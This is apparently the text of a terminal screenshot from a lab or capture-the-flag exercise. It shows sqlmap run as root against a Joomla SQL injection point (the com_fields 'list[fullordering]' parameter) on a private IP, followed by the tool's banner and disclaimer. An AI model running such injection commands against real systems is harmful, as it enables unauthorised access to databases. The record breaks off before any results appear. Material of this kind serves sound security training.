 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://192.168.6.26/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 10:36:26 /2024-12-04/